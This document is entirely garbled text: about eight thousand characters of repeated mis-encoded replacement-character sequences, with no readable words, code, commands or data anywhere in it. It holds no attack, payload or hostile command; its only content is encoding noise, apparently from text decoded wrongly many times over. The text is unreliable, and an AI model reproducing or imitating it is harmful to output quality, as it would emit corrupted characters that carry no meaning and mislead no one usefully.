¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�